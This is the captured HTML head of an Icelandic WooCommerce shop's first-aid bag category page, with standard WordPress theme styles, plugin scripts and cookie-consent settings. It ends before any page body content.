

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skyndi.is/product-category/sjukratoskur/
body_size: 22090
content:
 <!DOCTYPE html>
<html lang="is" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.skyndi.is/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Sjúkratöskur &#8211; Skyndi.is</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.14' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.14' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.14' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Skyndi.is &raquo; Straumur" href="https://www.skyndi.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skyndi.is &raquo; Straumur athugasemda" href="https://www.skyndi.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skyndi.is &raquo; Sjúkratöskur Category RSS Veita" href="https://www.skyndi.is/product-category/sjukratoskur/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ff0602;--wp--preset--color--secondary: #446084;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.skyndi.is/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.skyndi.is/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.skyndi.is/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.skyndi.is/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.14' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.14);
				src:
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.14) format("embedded-opentype"),
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.14) format("woff2"),
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.14) format("truetype"),
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.14) format("woff"),
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.14#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.14' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.skyndi.is/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#dd9933","button_1_button_hover":"#b17a29","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd9933","button_3_button_hover":"#b17a29","button_3_link_colour":"#000000","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.skyndi.is/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=is_IS" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sko\u00f0a k\u00f6rfu","cart_url":"https://www.skyndi.is/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.7" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.skyndi.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.skyndi.is/wp-json/wp/v2/product_cat/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skyndi.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Stream WordPress user activity plugin v4.1.1 -->
<link rel="alternate" hreflang="is-IS" href="https://www.skyndi.is/product-category/sjukratoskur/"/>
<link rel="alternate" hreflang="is" href="https://www.skyndi.is/product-category/sjukratoskur/"/>
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Sjúkratöskur &#8211; Skyndi.is" />
<meta property="og:url" content="https://www.skyndi.is/product-category/sjukratoskur/" />
<meta property="og:description" content="Sjúkratöskur" />
<meta property="og:site_name" content="Skyndi.is" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="is_IS" />

<!-- End Jetpack Open Graph Tags -->
<style id="custom-css" type="text/css">:root {--primary-color: #ff0602;--fs-color-primary: #ff0602;--fs-color-secondary: #446084;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-bg{background-image: url(https://www.skyndi.is/wp-content/uploads/2020/12/IMG_1277-scaled.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
